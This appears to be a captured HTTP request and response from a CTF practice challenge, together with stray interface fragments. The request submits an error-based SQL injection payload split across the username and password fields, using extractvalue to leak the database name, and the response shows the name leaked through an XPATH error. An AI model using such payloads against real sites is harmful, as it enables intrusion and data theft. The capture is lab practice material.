 POST /web/baocuo/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/baocuo/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Cookie:
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1515643190,1515644790,15156698
13,1515933251;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*128559%2CnickName%
3A%E6%9B%B2%E4%BA%9A%E4%B8%9C; gid=g_T56slZFm8IgAetDX;
lid=l_UMk3hJBNGlRwNFqH;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1515933311;
PHPSESSID=0eo0mslhp0lueb23qcn6kl0bf6
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
username=1' or extractvalue/*&password=1*/(1,concat(0x7e,(select
database()),0x7e))or'
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Sun, 14 Jan 2018 14:08:34 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 43
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<br>XPATH syntax error: '~error_based_hpf~'
? < + > Type a search term 0 matches
283 bytes | 1,066 millis